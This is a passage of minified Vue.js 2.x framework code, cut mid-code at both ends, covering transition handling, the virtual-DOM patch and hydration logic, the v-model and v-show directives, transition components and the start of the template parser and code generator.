t===yi?s>0&&(n=yi,u=s,d=o.length):t===_i?c>0&&(n=_i,u=c,d=l.length):d=(n=(u=Math.max(s,c))>0?s>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===yi&&$i.test(r[wi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return ji(t)+ji(e[n])}))}function ji(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var s=r.css,a=r.type,c=r.enterClass,u=r.enterToClass,d=r.enterActiveClass,h=r.appearClass,f=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,b=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,S=Gt,E=Gt.$vnode;E&&E.parent;)S=E.context,E=E.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||b||""===b){var T=A&&h?h:c,$=A&&v?v:d,L=A&&f?f:u,O=A&&w||m,j=A&&"function"==typeof b?b:g,D=A&&x||y,N=A&&C||_,I=p(l(k)?k.enter:k),P=!1!==s&&!J,R=Mi(j),q=n._enterCb=M(function(){P&&(Ai(n,L),Ai(n,$)),q.cancelled?(P&&Ai(n,T),N&&N(n)):D&&D(n),n._enterCb=null});e.data.show||at(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,q)}),O&&O(n),P&&(Ei(n,T),Ei(n,$),Si(function(){Ai(n,T),q.cancelled||(Ei(n,L),R||(Ii(I)?setTimeout(q,I):Ti(n,a,q)))})),e.data.show&&(t&&t(),j&&j(n,q)),P||R||q()}}}function Ni(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var s=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,v=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==s&&!J,w=Mi(f),b=p(l(y)?y.leave:y),x=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Ai(n,u),Ai(n,d)),x.cancelled?(_&&Ai(n,c),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null});g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),h&&h(n),_&&(Ei(n,c),Ei(n,d),Si(function(){Ai(n,c),x.cancelled||(Ei(n,u),w||(Ii(b)?setTimeout(x,b):Ti(n,a,x)))})),f&&f(n,x),_||w||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Mi(e){if(i(e))return!1;var t=e.fns;return o(t)?Mi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Pi(e,t){!0!==t.data.show&&Di(t)}var Ri=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function d(e,t,n,i,a,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=_e(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(o(a)){var l=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return h(e,t),f(n,e.elm,i),s(l)&&function(e,t,n,i){for(var s,a=e;a.componentInstance;)if(o(s=(a=a.componentInstance._vnode).data)&&o(s=s.transition)){for(s=0;s<r.activate.length;++s)r.activate[s](Qn,a);t.push(a);break}f(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,v=e.children,m=e.tag;o(m)?(e.elm=e.ns?c.createElementNS(e.ns,m):c.createElement(m,e),y(e),p(e,v,t),o(d)&&g(e,t),f(n,e.elm,i)):s(e.isComment)?(e.elm=c.createComment(e.text),f(n,e.elm,i)):(e.elm=c.createTextNode(e.text),f(n,e.elm,i))}}function h(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(Yn(e),t.push(e))}function f(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function p(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Qn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Qn,e),o(t.insert)&&n.push(e))}function y(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Gt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,r,i,o){for(;r<=i;++r)d(n[r],o,e,t,!1,n,r)}function w(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function b(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),w(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var s=t[i];if(o(s)&&tr(e,s))return i}}function k(e,t,n,a,l,u){if(e!==t){o(t.elm)&&o(a)&&(t=a[l]=_e(t));var h=t.elm=e.elm;if(s(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,p=t.data;o(p)&&o(f=p.hook)&&o(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(o(p)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);o(f=p.hook)&&o(f=f.update)&&f(e,t)}i(t.text)?o(v)&&o(g)?v!==g&&function(e,t,n,r,s){for(var a,l,u,h=0,f=0,p=t.length-1,v=t[0],m=t[p],g=n.length-1,y=n[0],w=n[g],x=!s;h<=p&&f<=g;)i(v)?v=t[++h]:i(m)?m=t[--p]:tr(v,y)?(k(v,y,r,n,f),v=t[++h],y=n[++f]):tr(m,w)?(k(m,w,r,n,g),m=t[--p],w=n[--g]):tr(v,w)?(k(v,w,r,n,g),x&&c.insertBefore(e,v.elm,c.nextSibling(m.elm)),v=t[++h],w=n[--g]):tr(m,y)?(k(m,y,r,n,f),x&&c.insertBefore(e,m.elm,v.elm),m=t[--p],y=n[++f]):(i(a)&&(a=nr(t,h,p)),i(l=o(y.key)?a[y.key]:C(y,t,h,p))?d(y,r,e,v.elm,!1,n,f):tr(u=t[l],y)?(k(u,y,r,n,f),t[l]=void 0,x&&c.insertBefore(e,u.elm,v.elm)):d(y,r,e,v.elm,!1,n,f),y=n[++f]);h>p?_(e,i(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&b(t,h,p)}(h,v,g,n,u):o(g)?(o(e.text)&&c.setTextContent(h,""),_(h,null,g,0,g.length-1,n)):o(v)?b(v,0,v.length-1):o(e.text)&&c.setTextContent(h,""):e.text!==t.text&&c.setTextContent(h,t.text),o(p)&&o(f=p.hook)&&o(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(s(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var E=v("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,s(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return h(t,n),!0;if(o(a)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<c.length;f++){if(!d||!A(d,c[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else p(t,c,n);if(o(l)){var v=!1;for(var m in l)if(!E(m)){v=!0,g(t,n);break}!v&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!i(t)){var l,u=!1,h=[];if(i(e))u=!0,d(t,h);else{var f=o(e.nodeType);if(!f&&tr(e,t))k(e,t,h,null,null,a);else{if(f){if(1===e.nodeType&&e.hasAttribute(P)&&(e.removeAttribute(P),n=!0),s(n)&&A(e,t,h))return S(t,h,!0),e;l=e,e=new ve(c.tagName(l).toLowerCase(),{},[],void 0,l)}var p=e.elm,v=c.parentNode(p);if(d(t,h,p._leaveCb?null:v,c.nextSibling(p)),o(t.parent))for(var g=t.parent,y=m(t);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=t.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](Qn,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else Yn(g);g=g.parent}o(v)?b([e],0,0):o(e.tag)&&w(e)}}return S(t,h,u),t.elm}o(e)&&w(e)}}({nodeOps:Kn,modules:[fr,br,Jr,ei,di,U?{create:Pi,activate:Pi,remove:function(e,t){!0!==e.data.show?Ni(e,t):t()}}:{}].concat(cr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var qi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?at(n,"postpatch",function(){qi.componentUpdated(e,t,n)}):Bi(e,t,n.context),e._vOptions=[].map.call(e.options,Fi)):("textarea"===n.tag||Zn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Bi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Fi);i.some(function(e,t){return!N(e,r[t])})&&(e.multiple?t.value.some(function(e){return Hi(e,i)}):t.value!==t.oldValue&&Hi(t.value,i))&&Ui(e,"change")}}};function Bi(e,t,n){zi(e,t,n),(K||Y)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,s,a=0,l=e.options.length;a<l;a++)if(s=e.options[a],i)o=I(r,Fi(s))>-1,s.selected!==o&&(s.selected=o);else if(N(Fi(s),r))return void(e.selectedIndex!==a&&(e.selectedIndex=a));i||(e.selectedIndex=-1)}}function Hi(e,t){return t.every(function(t){return!N(t,e)})}function Fi(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Zi={model:qi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):Ni(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Gi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ki(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ki(Wt(t.children)):e}function Ji(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Yi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Qi=function(e){return e.tag||Ft(e)},eo=function(e){return"show"===e.name},to={name:"transition",props:Gi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Qi)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ki(i);if(!o)return i;if(this._leaving)return Yi(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var l=(o.data||(o.data={})).transition=Ji(this),c=this._vnode,u=Ki(c);if(o.data.directives&&o.data.directives.some(eo)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!Ft(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var d=u.data.transition=$({},l);if("out-in"===r)return this._leaving=!0,at(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Yi(e,i);if("in-out"===r){if(Ft(o))return c;var h,f=function(){h()};at(l,"afterEnter",f),at(l,"enterCancelled",f),at(d,"delayLeave",function(e){h=e})}}return i}}},no=$({tag:String,moveClass:String},Gi);function ro(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function io(e){e.data.newPos=e.elm.getBoundingClientRect()}function oo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete no.mode;var so={Transition:to,TransitionGroup:{props:no,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Kt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],s=Ji(this),a=0;a<i.length;a++){var l=i[a];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(r){for(var c=[],u=[],d=0;d<r.length;d++){var h=r[d];h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ro),e.forEach(io),e.forEach(oo),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Ei(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(bi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(bi,e),n._moveCb=null,Ai(n,t))})}}))},methods:{hasMove:function(e,t){if(!gi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){pi(n,e)}),fi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Li(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=On,xn.config.isReservedTag=Vn,xn.config.isReservedAttr=$n,xn.config.getTagNamespace=Un,xn.config.isUnknownElement=function(e){if(!U)return!0;if(Vn(e))return!1;if(e=e.toLowerCase(),null!=Xn[e])return Xn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Xn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Xn[e]=/HTMLUnknownElement/.test(t.toString())},$(xn.options.directives,Zi),$(xn.options.components,so),xn.prototype.__patch__=U?Ri:O,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Qt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new hn(e,r,O,{before:function(){e._isMounted&&!e._isDestroyed&&Qt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Qt(e,"mounted")),e}(this,e=e&&U?Gn(e):void 0,t)},U&&setTimeout(function(){B.devtools&&oe&&oe.emit("init",xn)},0);var ao,lo=/\{\{((?:.|\r?\n)+?)\}\}/g,co=/[-.*+?^${}()|[\]\/\\]/g,uo=b(function(e){var t=e[0].replace(co,"\\$&"),n=e[1].replace(co,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),ho={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Nr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Dr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},fo={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Nr(e,"style");n&&(e.staticStyle=JSON.stringify(ti(n)));var r=Dr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},po=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),mo=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),go=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+z.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",bo=new RegExp("^<"+wo),xo=/^\s*(\/?)>/,Co=new RegExp("^<\\/"+wo+"[^>]*>"),ko=/^<!DOCTYPE [^>]+>/i,So=/^<!\--/,Eo=/^<!\[/,Ao=v("script,style,textarea",!0),To={},$o={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Lo=/&(?:lt|gt|quot|amp|#39);/g,Oo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,jo=v("pre,textarea",!0),Do=function(e,t){return e&&jo(e)&&"\n"===t[0]};function No(e,t){var n=t?Oo:Lo;return e.replace(n,function(e){return $o[e]})}var Io,Mo,Po,Ro,qo,Bo,zo,Ho,Fo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Uo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Zo=/^\[.*\]$/,Go=/:(.*)$/,Ko=/^:|^\.|^v-bind:/,Jo=/\.[^.\]]+(?=[^\]]*$)/g,Yo=/^v-slot(:|$)|^#/,Qo=/[\r\n]/,es=/\s+/g,ts=b(function(e){return(ao=ao||document.createElement("div")).innerHTML=e,ao.textContent}),ns="_empty_";function rs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:cs(t),rawAttrsMap:{},parent:n,children:[]}}function is(e,t){var n,r;(r=Dr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Dr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Nr(e,"scope"),e.slotScope=t||Nr(e,"slot-scope")):(t=Nr(e,"slot-scope"))&&(e.slotScope=t);var n=Dr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Tr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Ir(e,Yo);if(r){var i=as(r),o=i.name,s=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=s,e.slotScope=r.value||ns}}else{var a=Ir(e,Yo);if(a){var l=e.scopedSlots||(e.scopedSlots={}),c=as(a),u=c.name,d=c.dynamic,h=l[u]=rs("template",[],e);h.slotTarget=u,h.slotTargetDynamic=d,h.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=h,!0}),h.slotScope=a.value||ns,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Dr(e,"name"))}(e),function(e){var t;(t=Dr(e,"is"))&&(e.component=t),null!=Nr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Po.length;i++)e=Po[i](e,t)||e;return function(e){var t,n,r,i,o,s,a,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(s=ls(r.replace(Wo,"")))&&(r=r.replace(Jo,"")),Ko.test(r))r=r.replace(Ko,""),o=Cr(o),(l=Zo.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),s.camel&&!l&&(r=C(r)),s.sync&&(a=Rr(o,"$event"),l?jr(e,'"update:"+('+r+")",a,null,!1,0,c[t],!0):(jr(e,"update:"+C(r),a,null,!1,0,c[t]),E(r)!==C(r)&&jr(e,"update:"+E(r),a,null,!1,0,c[t])))),s&&s.prop||!e.component&&zo(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Tr(e,r,o,c[t],l);else if(Fo.test(r))r=r.replace(Fo,""),(l=Zo.test(r))&&(r=r.slice(1,-1)),jr(e,r,o,s,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Go),d=u&&u[1];l=!1,d&&(r=r.slice(0,-(d.length+1)),Zo.test(d)&&(d=d.slice(1,-1),l=!0)),Lr(e,r,i,o,d,l,s,c[t])}else Tr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&zo(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function os(e){var t;if(t=Nr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Uo);return i?(n.alias=r.replace(Uo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&$(e,n)}}function ss(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function as(e){var t=e.name.replace(Yo,"");return t||"#"!==e.name[0]&&(t="default"),Zo.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ls(e){var t=e.match(Jo);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function cs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var us=/^xmlns:NS\d+/,ds=/^NS\d+:/;function hs(e){return rs(e.tag,e.attrsList.slice(),e.parent)}var fs,ps,vs=[ho,fo,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Dr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Nr(e,"v-if",!0),o=i?"&&("+i+")":"",s=null!=Nr(e,"v-else",!0),a=Nr(e,"v-else-if",!0),l=hs(e);os(l),$r(l,"type","checkbox"),is(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,ss(l,{exp:l.if,block:l});var c=hs(e);Nr(c,"v-for",!0),$r(c,"type","radio"),is(c,t),ss(l,{exp:"("+n+")==='radio'"+o,block:c});var u=hs(e);return Nr(u,"v-for",!0),$r(u,":type",n),is(u,t),ss(l,{exp:i,block:u}),s?l.else=!0:a&&(l.elseif=a),l}}}}],ms={expectHTML:!0,modules:vs,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,s=e.attrsMap.type;if(e.component)return Pr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";jr(e,"change",r=r+" "+Rr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r);else if("input"===o&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null",o=Dr(e,"true-value")||"true",s=Dr(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),jr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=Dr(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),jr(e,"change",Rr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,s=i.number,a=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?"__r":"input",u="$event.target.value";a&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var d=Rr(t,u);l&&(d="if($event.target.composing)return;"+d),Ar(e,"value","("+t+")"),jr(e,c,d,null,!0),(a||s)&&jr(e,"blur","$forceUpdate()")}(e,r,i);else if(!B.isReservedTag(o))return Pr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:po,mustUseProp:On,canBeLeftOpenTag:vo,isReservedTag:Vn,getTagNamespace:Un,staticKeys:vs.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")},gs=b(function(e){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}),ys=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_s=/\([^)]*?\);*$/,ws=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},xs={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Cs=function(e){return"if("+e+")return null;"},ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Cs("$event.target !== $event.currentTarget"),ctrl:Cs("!$event.ctrlKey"),shift:Cs("!$event.shiftKey"),alt:Cs("!$event.altKey"),meta:Cs("!$event.metaKey"),left:Cs("'button' in $event && $event.button !== 0"),middle:Cs("'button' in $event && $event.button !== 1"),right:Cs("'button' in $event && $event.button !== 2")};function Ss(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var s=Es(e[o]);e[o]&&e[o].dynamic?i+=o+","+s+",":r+='"'+o+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function 